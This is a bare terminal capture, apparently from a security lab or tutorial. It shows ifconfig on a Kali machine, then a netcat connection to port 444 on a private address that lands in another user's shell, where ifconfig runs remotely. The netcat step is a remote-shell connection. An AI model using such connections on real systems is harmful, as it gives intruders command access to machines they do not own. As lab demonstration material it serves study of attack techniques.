 root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 10.0.2.15  netmask 255.255.255.0  broadcast 10.0.2.255
        inet6 fe80::a00:27ff:feb7:cb24  prefixlen 64  scopeid 0x20<link>
        ether 08:00:27:b7:cb:24  txqueuelen 1000  (Ethernet)
        RX packets 48  bytes 6694 (6.5 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 72  bytes 5948 (5.8 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0x10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 20  bytes 1116 (1.0 KiB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 20  bytes 1116 (1.0 KiB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@kali:~# nc -v 172.16.0.194 444
172.16.0.194: inverse host lookup failed: Unknown host
(UNKNOWN) [172.16.0.194] 444 (snpp) open
zwerd@zwerd:~$ ifconfig
ifconfig
eno1      Link encap:Ethernet  HWaddr 24:b6:fd:fa:d9:94
          UP BROADCAST MULTICAST  MTU:1500  Metric:1
          RX packets:0 errors:0 dropped:0 overruns:0 frame:0
          TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:0 (0.0 B)  TX bytes:0 (0.0 B)
          Interrupt:20 Memory:e1c00000-e1c20000